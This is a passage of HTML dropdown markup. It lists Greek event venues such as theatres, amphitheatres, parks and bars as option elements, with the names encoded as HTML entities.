	<option value="61541">&Alpha;ί&theta;&omicron;&upsilon;&sigma;&alpha; &Tau;&epsilon;&lambda;&epsilon;&tau;ώ&nu; &Pi;&alpha;&nu;&tau;&epsilon;ί&omicron;&upsilon; &Pi;&alpha;&nu;&epsilon;&pi;&iota;&sigma;&tau;&eta;&mu;ί&omicron;&upsilon;</option>
	<option value="62997">&Alpha;ί&theta;&omicron;&upsilon;&sigma;&alpha; &Tau;έ&chi;&nu;&eta;&sigmaf;</option>
	<option value="62814">&Alpha;ί&theta;&omicron;&upsilon;&sigma;&alpha; &Tau;έ&chi;&nu;&eta;&sigmaf; &Tau;&epsilon;&chi;&nu;&omicron;&chi;ώ&rho;&omicron;&sigmaf;</option>
	<option value="61893">&Alpha;ί&theta;&rho;&iota;&omicron; Bar</option>
	<option value="62528">&Alpha;ί&theta;&rho;&iota;&omicron; &Alpha;&mu;&alpha;&lambda;ί&epsilon;&iota;&omicron; &Theta;έ&alpha;&tau;&rho;&omicron;</option>
	<option value="63323">&Alpha;ί&theta;&rho;&iota;&omicron; &Delta;&eta;&mu;&alpha;&rho;&chi;&epsilon;ί&omicron;&upsilon; &Kappa;&eta;&phi;&iota;&sigma;&iota;ά&sigmaf;</option>
	<option value="63479">&Alpha;ί&theta;&rho;&iota;&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&mu;&alpha;&rho;&omicron;&upsilon;&sigma;ί&omicron;&upsilon;</option>
	<option value="61957">&Alpha;ί&theta;&rho;&iota;&omicron; &Pi;&alpha;&lambda;&alpha;&iota;&omicron;ύ &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;&omicron;ύ &Nu;&omicron;&sigma;&omicron;&kappa;&omicron;&mu;&epsilon;ί&omicron;&upsilon;</option>
	<option value="63213">&Alpha;&iota;&sigma;&theta;&eta;&tau;&iota;&kappa;ό &Delta;ά&sigma;&omicron;&sigmaf; &Upsilon;&mu;&eta;&tau;&tau;&omicron;ύ</option>
	<option value="61170">&Alpha;&iota;&sigma;ώ&pi;&omicron;&upsilon; &Mu;ύ&theta;&omicron;&sigmaf;</option>
	<option value="63790">&Alpha;ί&tau;&iota;&omicron;&nu; &Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf;</option>
	<option value="63975">&Alpha;&kappa;ό&nu;&tau;&iota;&sigma;&mu;&alpha;</option>
	<option value="61532">&Alpha;&kappa;&rho;&omicron;&beta;ά&tau;&eta;&sigmaf;</option>
	<option value="60771">&Alpha;&kappa;&rho;&omega;&tau;ή&rho;&iota; Club Restaurant</option>
	<option value="63931">&Alpha;&kappa;&tau;ή &Beta;&omicron;&upsilon;&lambda;&iota;&alpha;&gamma;&mu;έ&nu;&eta;&sigmaf;</option>
	<option value="60627">&Alpha;&kappa;&tau;ή &Delta;&upsilon;&mu;&alpha;ί&omega;&nu; </option>
	<option value="62950">&Alpha;&kappa;&tau;ή &Iota;&pi;&pi;ό&kappa;&alpha;&mu;&pi;&omicron;&sigmaf;</option>
	<option value="63755">&Alpha;&kappa;&tau;ή &Kappa;ό&kappa;&kappa;&alpha;&sigmaf;</option>
	<option value="62198">&Alpha;&kappa;&tau;ή &Pi;&epsilon;&iota;&rho;&alpha;&iota;ώ&sigmaf;</option>
	<option value="62673">&Alpha;&lambda;&alpha;&lambda;&omicron;ύ&mu; Play-Cafe</option>
	<option value="61831">&Alpha;&lambda;&epsilon;&xi;ά&nu;&delta;&rho;&epsilon;&iota;&omicron; &Alpha;&theta;&lambda;&eta;&tau;&iota;&kappa;ό &Mu;έ&lambda;&alpha;&theta;&rho;&omicron; (Palais De Sport)</option>
	<option value="61022">&Alpha;&lambda;&epsilon;&xi;&alpha;&nu;&delta;&rho;&omicron;ύ&pi;&omicron;&lambda;&eta;</option>
	<option value="62264">&Alpha;&lambda;&iota;&delta;&rho;&omicron;&mu;&omicron;&sigmaf;</option>
	<option value="63240">&Alpha;&lambda;&iota;&epsilon;&upsilon;&tau;&iota;&kappa;ό &Kappa;&alpha;&tau;&alpha;&phi;ύ&gamma;&iota;&omicron;, &Pi;&alpha;&chi;&iota;ά Ά&mu;&mu;&omicron;&sigmaf;</option>
	<option value="62368">Ά&lambda;&iota;&kappa;&omicron;</option>
	<option value="62796">&Alpha;&lambda;&kappa;&upsilon;&omicron;&nu;ί&sigmaf; New Star Art Cinema</option>
	<option value="61729">Ά&lambda;&lambda;&eta; Ό&chi;&theta;&eta;</option>
	<option value="63834">&Alpha;&lambda;&omicron;&gamma;ό&kappa;&rho;&iota;&tau;&omicron; Bistrot</option>
	<option value="64133">Ά&lambda;&sigma;&omicron;&sigmaf; &Alpha;&gamma;ί&omicron;&upsilon; &Gamma;&epsilon;&omega;&rho;&gamma;ί&omicron;&upsilon;</option>
	<option value="61576">Ά&lambda;&sigma;&omicron;&sigmaf; &Alpha;&gamma;ί&omicron;&upsilon; &Sigma;&omicron;&upsilon;&lambda;ά</option>
	<option value="63997">Ά&lambda;&sigma;&omicron;&sigmaf; &Beta;&alpha;&rho;&beta;&alpha;&rho;έ&sigma;&omicron;&upsilon;</option>
	<option value="60937">Ά&lambda;&sigma;&omicron;&sigmaf; &Beta;&epsilon;ϊ&kappa;&omicron;&upsilon;</option>
	<option value="62040">Ά&lambda;&sigma;&omicron;&sigmaf; &Beta;&rho;&iota;&lambda;&eta;&sigma;&sigma;ί&omega;&nu; '&Mu;&alpha;&rho;ί&alpha; &Kappa;ά&lambda;&lambda;&alpha;&sigmaf;' (&Pi;&alpha;&lambda;&iota;ά &Nu;&alpha;&upsilon;&tau;&iota;&kappa;ή &Beta;ά&sigma;</option>
	<option value="60866">Ά&lambda;&sigma;&omicron;&sigmaf; &Gamma;&omicron;&upsilon;&delta;ή</option>
	<option value="62820">Ά&lambda;&sigma;&omicron;&sigmaf; &Kappa;&eta;&phi;&iota;&sigma;&iota;ά&sigmaf;</option>
	<option value="61655">Ά&lambda;&sigma;&omicron;&sigmaf; &Nu;έ&alpha;&sigmaf; &Sigma;&mu;ύ&rho;&nu;&eta;&sigmaf;</option>
	<option value="63325">Ά&lambda;&sigma;&omicron;&sigmaf; &Sigma;&tau;&rho;&alpha;&tau;&omicron;ύ</option>
	<option value="63945">Ά&lambda;&sigma;&omicron;&sigmaf; &Chi;&lambda;&omicron;&upsilon;&beta;&epsilon;&rho;ά&kappa;&eta;</option>
	<option value="63984">&Alpha;&lambda;&upsilon;&kappa;έ&sigmaf; &Lambda;&epsilon;&upsilon;&kappa;ί&mu;&mu;&eta;&sigmaf;</option>
	<option value="63996">&Alpha;&lambda;&upsilon;&kappa;έ&sigmaf;/&Mu;ύ&lambda;&omicron;&iota;</option>
	<option value="61969">&Alpha;&mu;&alpha;&lambda;&iota;ά&delta;&alpha;</option>
	<option value="61546">&Alpha;&mu;&alpha;&lambda;&iota;&epsilon;ί&omicron; &Theta;έ&alpha;&tau;&rho;&omicron;</option>
	<option value="63029">&Alpha;&Mu;&Epsilon;&Sigma; &Nu;&eta;&rho;έ&alpha;</option>
	<option value="62101">&Alpha;&mu;&omicron;&rho;&gamma;&iota;&alpha;&nu;ό &Pi;έ&rho;&alpha;&sigma;&mu;&alpha;</option>
	<option value="62270">&Alpha;&mu;&pi;ά&rho;&iota;&zeta;&alpha;</option>
	<option value="64000">&Alpha;&mu;&pi;&epsilon;&lambda;&omicron;&upsilon;&rho;&gamma;&iota;&kappa;ό&sigmaf; &Sigma;&upsilon;&nu;&epsilon;&tau;&alpha;&iota;&rho;&iota;&sigma;&mu;ό&sigmaf; &Sigma;&pi;ά&tau;&omega;&nu;</option>
	<option value="63059">&Alpha;&mu;&phi;&iota;&theta;έ&alpha;&tau;&rho;&omicron; Live Stage</option>
	<option value="62523">&Alpha;&mu;&phi;&iota;&theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&sigma;&pi;&rho;&omicron;&beta;ά&lambda;&tau;&alpha;&sigmaf;</option>
	<option value="63890">&Alpha;&mu;&phi;&iota;&theta;έ&alpha;&tau;&rho;&omicron; &Theta;. &Alpha;&gamma;&gamma;&epsilon;&lambda;ό&pi;&omicron;&upsilon;&lambda;&omicron;&sigmaf;</option>
	<option value="61914">&Alpha;&mu;&phi;&iota;&theta;έ&alpha;&tau;&rho;&omicron; &Iota;&delta;&rho;ύ&mu;&alpha;&tau;&omicron;&sigmaf; &Beta;. &amp; &Mu;. &Theta;&epsilon;&omicron;&chi;&alpha;&rho;ά&kappa;&eta;</option>
	<option value="63176">&Alpha;&mu;&phi;&iota;&theta;έ&alpha;&tau;&rho;&omicron; &Iota;&Epsilon;&Kappa; &Chi;&alpha;ϊ&delta;&alpha;&rho;ί&omicron;&upsilon;</option>
	<option value="63292">&Alpha;&mu;&phi;&iota;&theta;έ&alpha;&tau;&rho;&omicron; &Kappa;&alpha;&zeta;ί&nu;&omicron; &Rho;ό&delta;&omicron;&upsilon;</option>
	<option value="60914">&Alpha;&mu;&phi;&iota;&theta;έ&alpha;&tau;&rho;&omicron; &Kappa;ά&sigma;&tau;&rho;&omicron;&upsilon; &Kappa;&alpha;&lambda;&alpha;&mu;ά&tau;&alpha;&sigmaf;</option>
	<option value="64042">&Alpha;&mu;&phi;&iota;&theta;έ&alpha;&tau;&rho;&omicron; &Mu;&alpha;&upsilon;&sigma;&omega;&lambda;&epsilon;ί&omicron;&upsilon; &Delta;&iota;&sigma;&tau;ό&mu;&omicron;&upsilon;</option>
	<option value="62624">&Alpha;&mu;&phi;&iota;&theta;έ&alpha;&tau;&rho;&omicron; &Mu;&epsilon;&gamma;ά&rho;&omicron;&upsilon; &Pi;&epsilon;&rho;&iota;&phi;&epsilon;&rho;&epsilon;&iota;&alpha;&kappa;ή&sigmaf; &Epsilon;&nu;ό&tau;&eta;&tau;&alpha;&sigmaf; &Alpha;&iota;&tau;&omega;&lambda;&omicron;&alpha;&kappa;</option>
	<option value="62510">&Alpha;&mu;&phi;&iota;&theta;έ&alpha;&tau;&rho;&omicron; &Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron;&upsilon; &Epsilon;&theta;&nu;&iota;&kappa;ή&sigmaf; &Alpha;&nu;&tau;ί&sigma;&tau;&alpha;&sigma;&eta;&sigmaf;</option>
	<option value="62911">&Alpha;&mu;&phi;&iota;&theta;έ&alpha;&tau;&rho;&omicron; &Nu;έ&omega;&nu; &Mu;&omicron;&upsilon;&delta;&alpha;&nu;&iota;ώ&nu; </option>
	<option value="64146">&Alpha;&mu;&phi;&iota;&theta;έ&alpha;&tau;&rho;&omicron; &Omicron;&iota;&nu;&omicron;&upsilon;&sigma;&sigma;ώ&nu;</option>
	<option value="61588">&Alpha;&mu;&phi;&iota;&theta;έ&alpha;&tau;&rho;&omicron; &Pi;ά&rho;&kappa;&omicron;</option>
	<option value="63952">&Alpha;&mu;&phi;&iota;&theta;έ&alpha;&tau;&rho;&omicron; &Pi;&omicron;&sigma;&epsilon;&iota;&delta;ώ&nu;&alpha;, Wyndham &amp; Ramada Hotel</option>
	<option value="63465">&Alpha;&mu;&phi;&iota;&theta;έ&alpha;&tau;&rho;&omicron; &Sigma;&alpha;&rho;&alpha;&kappa;ί&nu;&iota;&kappa;&omicron;</option>
	<option value="62781">&Alpha;&mu;&phi;&iota;&theta;έ&alpha;&tau;&rho;&omicron; &Sigma;ί&beta;&eta;&rho;&eta;&sigmaf;</option>
	<option value="62039">&Alpha;&mu;&phi;&iota;&theta;έ&alpha;&tau;&rho;&omicron; &Sigma;&upsilon;&gamma;&gamma;&rho;&omicron;ύ</option>
	<option value="63848">&Alpha;&mu;&phi;&iota;&theta;έ&alpha;&tau;&rho;&omicron; &Sigma;&upsilon;&nu;&epsilon;&delta;&rho;&iota;&alpha;&kappa;&omicron;ύ &Kappa;έ&nu;&tau;&rho;&omicron;&upsilon; &Pi;&alpha;&nu;&epsilon;&pi;&iota;&sigma;&tau;&eta;&mu;ί&omicron;&upsilon; &Delta;&upsilon;&tau;&iota;&kappa;</option>
	<option value="63658">&Alpha;&mu;&phi;&iota;&theta;έ&alpha;&tau;&rho;&omicron; &Tau;.&Epsilon;.&Iota;. &Kappa;&alpha;&beta;ά&lambda;&alpha;&sigmaf;</option>
	<option value="64181">&Alpha;&mu;&phi;&iota;&theta;έ&alpha;&tau;&rho;&omicron; &tau;&eta;&sigmaf; &Alpha;&mu;&epsilon;&rho;&iota;&kappa;&alpha;&nu;&iota;&kappa;ή&sigmaf; &Sigma;&chi;&omicron;&lambda;ή&sigmaf; &Kappa;&lambda;&alpha;&sigma;&iota;&kappa;ώ&nu; &Sigma;&pi;&omicron;&upsilon;&delta;ώ&nu; Cotsen Hall</option>
	<option value="62940">&Alpha;&nu;&alpha;&gamma;&nu;&omega;&sigma;&tau;ή&rho;&iota;&omicron; &Alpha;&gamma;&iota;ά&sigma;&omicron;&upsilon;</option>
	<option value="61192">&Alpha;&nu;&alpha;&delta;&rho;&omicron;&mu;έ&sigmaf;</option>
	<option value="63749">&Alpha;&nu;&alpha;&kappa;&tau;&omicron;&rho;&omicron;ύ&pi;&omicron;&lambda;&eta; &Pi;&alpha;&gamma;&gamma;&alpha;ί&omicron;&upsilon;</option>
	<option value="61796">&Alpha;&nu;&alpha;&xi;&alpha;&gamma;ό&rho;&alpha; 3-5</option>
	<option value="63412">&Alpha;&nu;&alpha;&psi;&upsilon;&kappa;&tau;ή&rho;&iota;&omicron;</option>
	<option value="61129">&Alpha;&nu;&alpha;&psi;&upsilon;&kappa;&tau;ή&rho;&iota;&omicron; &Phi;&lambda;&alpha;&mu;ί&nu;&gamma;&kappa;&omicron;</option>
	<option value="61795">Ά&nu;&theta;&rho;&omega;&pi;&omicron;&sigmaf; &Mu;&pi;&alpha;&rho;</option>
	<option value="62115">Ά&nu;&omicron;&delta;&omicron;&sigmaf; Live Stage</option>
	<option value="62011">&Alpha;&nu;&omicron;&iota;&kappa;&tau;ό &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Nu;. &Iota;&omega;&nu;ί&alpha;&sigmaf;</option>
	<option value="64188">&Alpha;&nu;&omicron;&iota;&kappa;&tau;ό &theta;&epsilon;&alpha;&tau;&rho;ά&kappa;&iota; &Lambda;&alpha;&gamma;&omicron;&nu;&eta;&sigma;ί&omicron;&upsilon; (Grand Beach &Lambda;&alpha;&gamma;&omicron;&nu;ή&sigma;&iota;)</option>
	<option value="60900">&Alpha;&nu;&omicron;&iota;&kappa;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron;</option>
	<option value="61652">&Alpha;&nu;&omicron;&iota;&kappa;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Delta;ή&mu;&omicron;&upsilon; &Sigma;&upsilon;&kappa;&epsilon;ώ&nu;</option>
	<option value="64074">&Alpha;&nu;&omicron;&iota;&kappa;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Nu;&epsilon;ά&pi;&omicron;&lambda;&eta;&sigmaf; (&Sigma;&tau;&rho;&epsilon;&mu;&pi;&epsilon;&nu;&iota;ώ&tau;&eta;)</option>
	<option value="64257">&Alpha;&nu;&omicron;&iota;&kappa;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Omicron;&delta;&omicron;ύ &Kappa;ύ&pi;&rho;&omicron;&upsilon;</option>
	<option value="63301">&Alpha;&nu;&omicron;&iota;&kappa;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Pi;&nu;&epsilon;&upsilon;&mu;&alpha;&tau;&iota;&kappa;&omicron;ύ &Kappa;έ&nu;&tau;&rho;&omicron;&upsilon;</option>
	<option value="62522">&Alpha;&nu;&omicron;&iota;&kappa;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Sigma;&tau;&alpha;&upsilon;&rho;&omicron;ύ</option>
	<option value="60959">&Alpha;&nu;&omicron;&iota;&kappa;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Tau;&rho;&alpha;&gamma;ά&nu;&alpha;&sigmaf;</option>
	<option value="61994">&Alpha;&nu;&omicron;&iota;&kappa;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Tau;&upsilon;&rho;&nu;ά&beta;&omicron;&upsilon;</option>
	<option value="62921">&Alpha;&nu;&omicron;&iota;&kappa;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Chi;ώ&rho;&alpha;&sigmaf; Ά&nu;&delta;&rho;&omicron;&upsilon;</option>
	<option value="63112">&Alpha;&nu;&omicron;&iota;&chi;&tau;ή &Delta;&omicron;&mu;ή &Phi;&iota;&lambda;&omicron;&xi;&epsilon;&nu;ί&alpha;&sigmaf; &Pi;&rho;&omicron;&sigma;&phi;ύ&gamma;&omega;&nu;</option>
	<option value="61816">&Alpha;&nu;&omicron;&iota;&chi;&tau;ή &Tau;έ&chi;&nu;&eta;</option>
	<option value="61470">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Alpha;&mu;&phi;&iota;&theta;έ&alpha;&tau;&rho;&omicron; &Tau;.&Epsilon;.&Iota; &Sigma;&epsilon;&rho;&rho;ώ&nu; </option>
	<option value="62402">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Gamma;ή&pi;&epsilon;&delta;&omicron; &Pi;&omicron;&delta;&omicron;&sigma;&phi;&alpha;ί&rho;&omicron;&upsilon; &Pi;&alpha;&nu;&alpha;&chi;&alpha;ϊ&kappa;ή&sigmaf;</option>
	<option value="63526">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Beta;ό&lambda;&omicron;&upsilon;</option>
	<option value="63739">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Mu;ά&nu;&omicron;&sigmaf; &Xi;&upsilon;&delta;&omicron;ύ&sigmaf;</option>
	<option value="60995">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Mu;&alpha;&rho;ί&alpha; &Kappa;ά&lambda;&lambda;&alpha;&sigmaf;</option>
	<option value="63531">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Nu;&epsilon;ά&pi;&omicron;&lambda;&eta;&sigmaf;</option>
	<option value="63315">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Omicron;&iota;&nu;&omicron;&phi;ύ&tau;&omega;&nu;</option>
	<option value="62086">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Pi;ά&rho;&kappa;&omicron;&upsilon; &Kappa;&alpha;&tau;&epsilon;&rho;ί&nu;&eta;&sigmaf;</option>
	<option value="63215">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Sigma;&kappa;&omicron;&pi;έ&lambda;&omicron;&upsilon;</option>
	<option value="61635">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron;</option>
	<option value="62807">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; '&Omicron;&rho;έ&sigma;&tau;&eta;&sigmaf; &Mu;&alpha;&kappa;&rho;ή&sigmaf;'</option>
	<option value="64247">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&gamma;&rho;&omicron;&kappa;&eta;&pi;ί&omicron;&upsilon;</option>
	<option value="61997">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Gamma;&iota;&alpha;&nu;&nu;&iota;&tau;&sigma;ώ&nu;</option>
	<option value="63943">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Gamma;&iota;&alpha;&nu;&nu;&iota;&tau;&sigma;ώ&nu;</option>
	<option value="63960">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Gamma;&kappa;&rho;ά&beta;&alpha;&sigmaf;</option>
	<option value="62953">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Delta;&epsilon;&xi;&alpha;&mu;&epsilon;&nu;ή&sigmaf;</option>
	<option value="62839">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Delta;ή&mu;&omicron;&upsilon; &Chi;&alpha;ϊ&delta;&alpha;&rho;ί&omicron;&upsilon;</option>
	<option value="63182">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Kappa;&alpha;&beta;ά&sigma;&iota;&lambda;&alpha;&sigmaf;</option>
	<option value="64248">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Kappa;&alpha;&lambda;&alpha;&mu;ά&tau;&alpha;&sigmaf;</option>
	<option value="62467">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Kappa;&iota;&sigma;&sigma;ά&mu;&omicron;&upsilon;</option>
	<option value="62934">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Kappa;&omicron;&lambda;&iota;&nu;&delta;&rho;&omicron;ύ &Pi;&iota;&epsilon;&rho;ί&alpha;&sigmaf;</option>
	<option value="63968">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Kappa;&omicron;&lambda;&omega;&nu;&omicron;ύ</option>
	<option value="63527">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Kappa;&rho;ύ&alpha;&sigmaf;</option>
	<option value="60932">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Lambda;ά&kappa;&kappa;&alpha;&sigmaf;</option>
	<option value="62005">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Lambda;&epsilon;&upsilon;&kappa;ά&delta;&alpha;&sigmaf;</option>
	<option value="61600">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Lambda;&epsilon;&upsilon;&kappa;ώ&nu;</option>
	<option value="64136">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Lambda;ό&phi;&omicron;&upsilon;</option>
	<option value="62811">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Mu;ί&kappa;&eta;&sigmaf; &Theta;&epsilon;&omicron;&delta;&omega;&rho;ά&kappa;&eta;&sigmaf;</option>
	<option value="62421">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Nu;έ&omega;&nu; &Mu;&omicron;&upsilon;&delta;&alpha;&nu;&iota;ώ&nu;</option>
	<option value="62880">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Pi;ά&nu;&epsilon;&rho;&omicron;&sigmaf;</option>
	<option value="62487">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Pi;&alpha;&rho;ά&lambda;&iota;&omicron;&upsilon; Ά&sigma;&tau;&rho;&omicron;&upsilon;&sigmaf;</option>
	<option value="64083">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Pi;ά&rho;&kappa;&omicron;&upsilon; &quot;&Alpha;&nu;&tau;ώ&nu;&eta;&sigmaf; &Tau;&rho;ί&tau;&sigma;&eta;&sigmaf;&quot;</option>
	<option value="62916">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Pi;ά&rho;&kappa;&omicron;&upsilon; &Kappa;&alpha;&tau;&epsilon;&rho;ί&nu;&eta;&sigmaf;</option>
	<option value="64142">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Pi;&epsilon;&rho;ά&mu;&alpha;&tau;&omicron;&sigmaf;</option>
	<option value="62488">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Pi;&lambda;ά&tau;&sigma;&alpha;&sigmaf;</option>
	<option value="60534">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Pi;&omicron;&lambda;&upsilon;&gamma;ύ&rho;&omicron;&upsilon;</option>
	<option value="62489">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Pi;&omicron;&nu;&tau;&omicron;&kappa;ώ&mu;&eta;&sigmaf;</option>
	<option value="62089">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Sigma;ά&rho;&alpha;&sigmaf; &Mu;&alpha;&rho;&kappa;ό&pi;&omicron;&upsilon;&lambda;&omicron;&upsilon;</option>
	<option value="62016">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Sigma;&omicron;&lambda;&upsilon;&gamma;&epsilon;ί&alpha;&sigmaf;</option>
	<option value="62881">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Sigma;&tau;&upsilon;&lambda;ί&delta;&alpha;&sigmaf;</option>
	<option value="64084">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Sigma;&upsilon;&kappa;έ&omega;&nu; &quot;&Mu;ά&nu;&omicron;&sigmaf; &Kappa;&alpha;&tau;&rho;ά&kappa;&eta;&sigmaf;&quot;</option>
	<option value="64065">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Phi;&rho;&omicron;&upsilon;&rho;ί&omicron;&upsilon; &Tau;&rho;&iota;&kappa;ά&lambda;&omega;&nu;</option>
	<option value="63202">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Chi;ώ&rho;&alpha;&sigmaf; Ά&nu;&delta;&rho;&omicron;&upsilon;</option>
	<option value="63773">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Pi;έ&tau;&rho;&iota;&nu;&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&rho;&gamma;&upsilon;&rho;&omicron;ύ&pi;&omicron;&lambda;&eta;&sigmaf;</option>
	<option value="62776">&Alpha;&nu;&tau;ά&mu;&alpha;</option>
	<option value="60756">&Alpha;&nu;&tau;&omega;&nu;&iota;ά&delta;&epsilon;&iota;&omicron; &Sigma;&tau;έ&gamma;&eta; &Gamma;&rho;&alpha;&mu;&mu;ά&tau;&omega;&nu; &amp; &Tau;&epsilon;&chi;&nu;ώ&nu;</option>
	<option value="63652">&Alpha;&nu;&phi;&alpha;&nu;&Gamma;&kappa;&alpha;&tau;έ Restaurant</option>
	<option value="63758">Ά&nu;&omega; &Kappa;&rho;&alpha;&nu;&iota;ώ&nu;&alpha;&sigmaf; &Kappa;&alpha;&sigma;&tau;&omicron;&rho;&iota;ά&sigmaf;</option>
	<option value="62006">&Alpha;&nu;ώ&gamma;&epsilon;&iota;&alpha;</option>
	<option value="63542">&Alpha;&nu;ώ&tau;&alpha;&tau;&eta; &Sigma;&chi;&omicron;&lambda;ή &Kappa;&alpha;&lambda;ώ&nu; &Tau;&epsilon;&chi;&nu;ώ&nu;</option>
	<option value="61931">&Alpha;&pi;&lambda;ά &Epsilon;&lambda;&lambda;&eta;&nu;&iota;&kappa;ά</option>
	<option value="63179">&Alpha;&pi;&omicron;&beta;ά&theta;&rho;&alpha; (&Tau;&omicron; &Tau;&rho;έ&nu;&omicron; &Sigma;&tau;&omicron; &Rho;&omicron;&upsilon;&phi;)</option>
	<option value="61302">&Alpha;&pi;ό&beta;&rho;&alpha;&delta;&omicron;</option>
	<option value="63234">&Alpha;&pi;&omicron;&theta;ή&kappa;&epsilon;&sigmaf; &Alpha;.&Sigma;.&Omicron;.</option>
	<option value="62994">&Alpha;&pi;&omicron;&theta;ή&kappa;&epsilon;&sigmaf; &Alpha;&Sigma;&Omicron;</option>
	<option value="63441">&Alpha;&pi;&omicron;&theta;ή&kappa;&eta;</option>
	<option value="63064">&Alpha;&pi;&omicron;&theta;ή&kappa;&eta; Wine Bar Bistro</option>
	<option value="62534">&Alpha;&pi;&omicron;&theta;ή&kappa;&eta; &Gamma;΄ &Omicron;&Lambda;&Theta;</option>
	<option value="64209">&Alpha;&pi;&omicron;&theta;ή&kappa;&eta; &Gamma;&rsquo; &ndash; &Pi;&rho;&omicron;&beta;&lambda;ή&tau;&alpha; &Alpha;</option>
